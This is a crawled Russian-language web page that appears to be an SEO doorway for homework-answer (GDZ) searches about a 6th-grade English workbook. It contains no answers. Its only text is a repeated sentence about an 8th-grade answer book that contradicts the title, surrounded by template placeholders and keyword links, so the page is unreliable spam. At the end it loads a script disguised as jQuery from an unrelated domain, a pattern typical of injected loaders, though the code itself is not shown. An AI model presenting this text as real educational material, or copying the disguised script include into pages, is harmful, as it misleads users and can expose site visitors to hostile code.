

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaxeesho.dayswithoutprince.com/t1wh-gdz-tetrad-po-angliyskomu-6-klass-pavlichenko.html
body_size: 2088
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз тетрадь по английскому 6 класс павличенко - uaxeesho.dayswithoutprince.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaxeesho.dayswithoutprince.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз тетрадь по английскому 6 класс павличенко</h2>
                            </header>
                            <p>Подробный решебник (гдз) по Английскому языку за 8 класс к учебнику школьной программы. Подробный решебник (гдз) по Английскому языку за 8 класс к учебнику школьной программы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t1wh-principy-planirovaniya-skachat-uchebnik.html">Принципы планирования скачать учебник</a></li>
                                <li><a href="t1wh-reshebnik-po-algebre-za-9-let.html">Решебник по алгебре за 9 лет</a></li>
                                <li><a href="t1wh-russkiy-yazyk-5-klass-lvova-lvov-2012-gdz.html">Русский язык 5 класс львова львов 2012 гдз</a></li>
                                <li><a href="t1wh-kotler-f-osnovy-marketinga-uchebnik.html">Котлер ф. основы маркетинга: учебник</a></li>
                                <li><a href="t1wh-reshebnik-po-matematike-4-klass-str-35-upr-10.html">Решебник по математике 4 класс стр 35 упр 10</a></li>
                                <li><a href="t1wh-rymkevich-gdz-reshebnik.html">Рымкевич гдз решебник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Решебник (ГДЗ) по английскому языку за 8 класс.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gotovye-domashnie-zadaniya-po-angliyskomu-yazyku-3-klass-vereschagina-pritykina-chast-1.html">Готовые домашние задания по английскому языку 3 класс верещагина притыкина часть 1</a></li>
                                            <li><a href="t1wh-referaty-yazvennaya-bolezn-zheludka-i-12-perstnoy-kishki.html">Рефераты язвенная болезнь желудка и 12 перстной кишки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-buneev-5-klass-onlayn.html">Гдз бунеев 5 класс онлайн</a></li>
                                            <li><a href="t1wh-sochinenie-pr-literature-v-10-klasse-25-aprelya.html">Сочинение пр литературе в 10 классе 25 апреля</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-po-algebre-9-klass-kolyagin-uchebnik-2014.html">Гдз по алгебре 9 класс колягин учебник 2014</a></li>
                                            <li><a href="t1wh-reshebnik-po-obschestvoznaniyu-8-klass-bogolyubova-uchebnik-praktikum.html">Решебник по обществознанию 8 класс боголюбова учебник практикум</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-4-klass-izdatelstvo-titul-angliyskiy-yazyk-gdz.html">4 класс издательство титул английский язык гдз</a></li>
                                            <li><a href="t1wh-sochinenie-rassuzhdenie-stepanova-slovar.html">Сочинение рассуждение степанова словарь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
